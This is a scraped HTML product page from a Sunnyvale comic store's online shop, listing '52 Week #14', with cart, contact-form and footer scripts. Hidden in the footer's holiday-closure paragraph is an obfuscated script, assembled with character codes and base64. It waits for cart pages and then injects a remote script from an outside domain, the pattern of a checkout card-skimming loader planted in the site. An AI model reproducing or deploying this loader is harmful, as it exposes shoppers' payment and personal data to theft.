<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/comics_conspiracy/Products/52-week-14" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="52-week-14" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/comics_conspiracy" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"52 Week #14" , "description":"", "url":"https://stores.comichub.com/comics_conspiracy/Product/52-week-14","image":"https://comichub.blob.core.windows.net/low/75a7a6d1-0ff5-4597-8f24-419734bc7202.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 3.00","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/comics_conspiracy/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '75a7a6d1-0ff5-4597-8f24-419734bc7202';
                var Qty = Total;
                var Price = '3.00';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/comics_conspiracy/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn?returnurl=products/52-week-14" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/comics_conspiracy/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday-Monday-Tuesday : 11.00am to 6.00pm</li>
	<li>Wednesday-Thursday : 11.00am to 8.00pm</li>
	<li>Friday-Saturday : 11.00am to 7.00pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="color: #fff;">Thanksgiving, Christmas Day, New Years Day</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:ComicsConspiracy@comicsconspiracy.biz" aria-label="Official Email">
                                            ComicsConspiracy@comicsconspiracy.biz
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+408-245-6275" aria-label="Phone">  +408-245-6275 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicsconspiracy/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                


                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comicsconspiracy/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    913 West El Camino Real

                                    <br>Sunnyvale ,94087<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comics+Conspiracy/@37.3714815,-122.0465304,17z/data=!4m13!1m7!3m6!1s0x808fb6f3649c9169:0xa680e089d14b719b!2s913+W+El+Camino+Real,+Sunnyvale,+CA+94087,+USA!3b1!8m2!3d37.3714815!4d-122.0443417!3m4!1s0x808fb5d66bc40f87:0xd2c3e656780a4385!8m2!3d37.371482!4d-122.044342" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/f124f634-def4-48bd-884c-6a9d0b7bf794/LocationGoogalMap.png" alt="Comics Conspiracy Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comics Conspiracy Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comics Conspiracy Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comics_conspiracy/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comics_conspiracy"+"/"+;
                }
                else {
